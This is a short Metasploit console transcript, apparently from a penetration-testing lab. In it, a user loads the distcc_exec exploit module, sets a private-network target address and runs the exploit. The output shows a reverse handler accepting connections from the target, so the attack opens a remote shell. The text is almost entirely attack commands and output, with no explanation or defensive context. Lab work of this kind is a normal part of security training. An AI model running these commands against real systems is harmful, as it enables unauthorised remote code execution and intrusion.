 msf exploit(vsftpd_234_backdoor) > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > how options
[-] Unknown command: how.
msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(distcc_exec) > set rhost 192.168.209.138
rhost => 192.168.209.138
msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...